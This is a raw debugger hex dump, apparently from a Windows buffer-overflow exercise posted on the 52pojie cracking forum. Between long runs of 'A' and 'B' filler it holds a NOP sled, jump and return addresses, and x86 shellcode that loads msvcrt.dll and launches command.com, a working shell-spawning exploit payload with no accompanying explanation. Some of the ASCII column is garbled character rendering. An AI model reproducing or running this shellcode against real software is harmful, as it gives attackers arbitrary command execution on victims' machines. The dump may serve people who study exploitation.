 00404658 8D65 F4 lea esp,dword ptr ss:[ebp-C]
Address Hex dump ASCII
00947EB4 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947EC4 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947ED4 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947EE4 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947EF4 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F04 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F14 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F24 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F34 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F44 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F54 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F64 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F74 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F84 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00947F94 42 42 42 42 42 42 42 42 42 42 42 42 43 43 43 43 BBBBBBBBBBBBCCCC
00947FA4 44 44 44 44 90 90 90 90 90 90 EB 08 14 F7 E2 77 DDDD悙悙悙?■麾w
00947FB4 4C 14 EC 77 33 C0 50 C6 04 24 6C C6 44 24 01 6C
00947FC4 68 52 54 2E 44 68 4D 53 56 43 8B C4 50 B8 CF 05 hRT.DhMSVC嬆P赶
00947FD4 E7 77 FF D0 33 C0 50 C6 04 24 63 C6 44 24 01 6F
00947FE4 C6 44 24 02 6D 68 61 6E 64 2E 68 63 6F 6D 6D 8B mhand.hcomm?
00947FF4 C4 50 B8 BF 8E 01 78 FF D0 00 41 41 41 41 41 41 AAAAAA
00948004 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00948014 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00948024 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00948034 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00948044 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00948054 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00948064 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00948074 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00948084 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00948094 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
吾爱破解论坛
www.52pojie.cn